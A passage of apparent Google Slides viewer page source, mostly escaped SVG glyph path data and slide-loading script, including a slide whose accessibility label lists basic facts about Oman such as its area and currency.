-4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.083618 2.578125q-1.8125 0 -2.59375 -0.890625q-0.765625 -0.890625 -0.421875 -2.515625q0.171875 -0.796875 0.515625 -1.515625l5.703125 -13.359375l4.046875 -0.53125l-2.5625 6.0q0.84375 -0.453125 1.34375 -0.59375q0.515625 -0.15625 1.0 -0.15625q3.140625 0 2.171875 4.5625q-0.390625 1.828125 -1.546875 3.921875q-1.140625 2.09375 -3.09375 3.59375q-1.953125 1.484375 -4.5625 1.484375zm2.03125 -2.578125q0.828125 0 1.765625 -1.03125q0.9375 -1.03125 1.6875 -2.5625q0.765625 -1.53125 1.0625 -2.9375q0.21875 -1.0625 0 -1.8125q-0.203125 -0.75 -0.859375 -0.75q-0.40625 0 -0.9375 0.125q-0.515625 0.109375 -0.75 0.359375l-2.90625 6.765625q-0.140625 0.328125 -0.203125 0.609375q-0.265625 1.234375 1.140625 1.234375zm14.68219 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.265625 0.671875 -0.328125 0.953125q-0.1875 0.890625 0.71875 0.890625q1.21875 0 2.59375 -1.546875q1.390625 -1.546875 2.484375 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.09375 0.125 -0.40625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.609375 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.875 0 1.125 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.640625 1.90625q-1.3125 0 -2.03125 -0.546875q-0.703125 -0.5625 -0.703125 -1.6875q-1.953125 2.234375 -4.25 2.234375zm18.885376 -0.046875q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm10.905151 -11.03125l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm7.991455 13.484375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm10.1571045 2.53125q-0.890625 0 -1.375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.1875 -0.875 0.921875 -1.5q0.75 -0.625 1.640625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.3125 1.5q-0.1875 0.875 -0.9375 1.5q-0.75 0.609375 -1.625 0.609375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3c\/g\x3e\x3c\/svg\x3e'; SK_modelChunkLoadStart = new Date().getTime(); DOCS_initialLoadTiming.incrementTime( 'mp', SK_modelChunkLoadStart - SK_modelChunkParseStart); SK_viewerApp.setPageData('g44ff930758_0_0', SK_svgData, []); DOCS_initialLoadTiming.incrementTime( 'ml', new Date().getTime() - SK_modelChunkLoadStart); SK_svgData = undefined;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_modelChunkParseStart = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_svgData = '\x3csvg version\x3d\x221.1\x22 viewBox\x3d\x220.0 0.0 960.0 540.0\x22 fill\x3d\x22none\x22 stroke\x3d\x22none\x22 stroke-linecap\x3d\x22square\x22 stroke-miterlimit\x3d\x2210\x22 xmlns:xlink\x3d\x22http:\/\/www.w3.org\/1999\/xlink\x22 xmlns\x3d\x22http:\/\/www.w3.org\/2000\/svg\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_8.0\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 clip-rule\x3d\x22nonzero\x22\/\x3e\x3c\/clipPath\x3e\x3cg clip-path\x3d\x22url(#g44ff930758_0_8.0)\x22\x3e\x3cg id\x3d\x22g44ff930758_0_8\x22\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cg transform\x3d\x22matrix(0.75 0.0 0.0 0.6330597889800704 0.0 0.0)\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_8.1\x22\x3e\x3cpath d\x3d\x22m0 0l1280.0 0l0 853.0l-1280.0 0z\x22 clip-rule\x3d\x22evenodd\x22\/\x3e\x3c\/clipPath\x3e\x3cimage clip-path\x3d\x22url(#g44ff930758_0_8.1)\x22 fill\x3d\x22#000\x22 width\x3d\x221280.0\x22 height\x3d\x22853.0\x22 x\x3d\x220.0\x22 y\x3d\x220.0\x22 preserveAspectRatio\x3d\x22none\x22 xlink:href\x3d\x22https:\/\/lh7-rt.googleusercontent.com\/slidesz\/AGV_vUexOdzuU-Dj_1l8R08-eVdI-PbdgA2czoLkmIpa5Et9A8ofiDEb2p6eGA64QVbkFjJLGCjGLRKODBGl-UNKfaDo4-82CAjn7fFHmhw97sKJ78VcGDCMYCS0FtmsDOuPwVdrRFqOJZYubNfK750pWJ97\x3ds2048?key\x3dMLLC00_X41hhV8f_Dgjrxg\x22\/\x3e\x3c\/g\x3e\x3cg id\x3d\x22a11y-g44ff930758_0_10\x22 role\x3d\x22img\x22 aria-label\x3d\x22Oman is the 71st-largest country in the world by area (309,500 total sq. km).\x26#xa;Oman is a relatively safe country and serious crime is rare. The Royal Oman Police is notably efficient and honest.\x26#xa;The currency of Oman is the Rial Omani (OMR). \x26#xa;As well, the people of Oman are referred to as Omani.\x26#xa;\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m24.745407 14.590551l0 484.0l894.55115 0l0 -484.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m24.745407 14.590551l894.55115 0l0 484.0l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m48.089157 38.4043q1.71875 0 3.375 0.890625q1.65625 0.890625 2.578125 2.546875q0.921875 1.65625 0.921875 3.4375q0 2.859375 -2.015625 4.875q-2.015625 2.015625 -4.859375 2.015625q-2.859375 0 -4.875 -2.015625q-2.015625 -2.015625 -2.015625 -4.875q0 -1.796875 0.921875 -3.4375q0.921875 -1.65625 2.578125 -2.546875q1.65625 -0.890625 3.390625 -0.890625z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m93.87041 54.4668q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.718748 6.046875 -5.734373q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765623q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.9687481 -3.6875 -1.9687481q-2.46875 0 -4.6875 1.5312481q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540024 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.546173 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm9.731384 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm31.119293 -8.0q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921873 3.6875 -4.640623q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.968748 -6.0 8.640623l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.718748q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328123q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.687498q0.40625 -1.890625 -0.296875 -1.890625zm17.904144 17.718748q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.343748 4.875 -8.968748q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234373 -3.3125 6.703123q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765623q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.437498q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.749998 2.359375 -4.984373q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845276 20.734373q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm30.725769 -6.84375q0.515625 0 0.75 0.46875q0.25 0.453125 0.046875 1.390625q-0.1875 0.859375 -0.625 1.296875q-0.4375 0.421875 -1.046875 0.78125q-0.609375 0.34375 -0.859375 0.515625q-3.890625 2.328125 -5.859375 5.34375q-1.96875 3.0 -2.984375 6.421875q-0.421875 1.34375 -1.140625 1.953125q-0.71875 0.609375 -1.6093597 0.609375q-0.890625 0 -1.375 -0.625q-0.46875 -0.625 -0.140625 -2.1875q0.390625 -1.828125 1.546875 -4.015625q1.1562347 -2.1875 3.1406097 -4.359375q1.984375 -2.1875 4.671875 -3.875l-7.9062347 0.125q-0.671875 0 -0.9375 -0.453125q-0.25 -0.453125 -0.09375 -1.125q0.171875 -0.828125 0.84375 -1.484375q0.67185974 -0.65625 1.5624847 -0.65625q1.5625 0 4.515625 0.234375q0.609375 0.03125 2.21875 0.125q1.625 0.09375 2.546875 0.09375q0.421875 0 1.28125 -0.296875q0.15625 -0.03125 0.640625 -0.15625q0.5 -0.125 0.8125 -0.125zm2.7946777 18.78125q-0.796875 0 -1.3125 -0.46875q-0.5 -0.484375 -0.28125 -1.515625l0.109375 -0.34375q1.046875 -3.296875 2.296875 -6.859375q1.265625 -3.578125 2.03125 -5.5l-2.65625 0.703125l-0.390625 0.0625q-0.609375 0 -0.859375 -0.46875q-0.25 -0.484375 -0.109375 -1.09375l0.078125 -0.28125q0.203125 -0.609375 0.59375 -0.984375q0.40625 -0.390625 1.40625 -0.78125q1.0 -0.390625 2.90625 -0.828125l1.40625 -0.328125q0.765625 -0.15625 1.25 -0.15625q0.921875 0 1.28125 0.484375q0.375 0.46875 0.1875 1.34375q-0.078125 0.375 -0.265625 0.828125q-1.046875 2.5 -4.96875 14.203125q-0.6875 1.984375 -2.703125 1.984375zm13.094513 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.984375 -3.640625 2.71875q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm15.710907 -12.734375q-0.40625 1.609375 -0.59375 2.5q-0.5 2.296875 -0.53125 3.59375q-0.03125 1.296875 0.40625 1.859375q0.453125 0.5625 1.4375 0.5625q0.515625 0 1.28125 -0.3125q0.765625 -0.328125 1.453125 -0.84375q0.421875 -0.3125 0.78125 -0.3125q0.375 0 0.515625 0.4375q0.15625 0.421875 0.03125 1.03125q-0.140625 0.609375 -0.5 1.1875q-0.359375 0.578125 -0.90625 0.953125q-1.96875 1.375 -4.078125 1.375q-3.046875 0 -3.921875 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921873 3.6875 -4.640623q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.968748 -6.0 8.640623l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0zm6.140625 -12.984373q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328123q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.687498q0.40625 -1.890625 -0.296875 -1.890625zm2.919159 16.984373q-0.78125 0.0625 -1.140625 -0.4375q-0.34375 -0.515625 -0.140625 -1.453125q0.1875 -0.859375 0.703125 -1.265625q0.515625 -0.421875 1.359375 -0.484375l6.6875 -0.640625q0.8125 -0.0625 1.15625 0.40625q0.34375 0.453125 0.15625 1.34375q-0.375 1.734375 -2.078125 1.890625l-6.703125 0.640625zm22.880402 0.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -4.999998 4.796875 -8.578123q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.812498 -4.0 8.843748q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765623q-0.75 0 -2.234375 2.65625q-1.484375 2.656248 -3.03125 6.593748q-1.53125 3.921875 -2.375 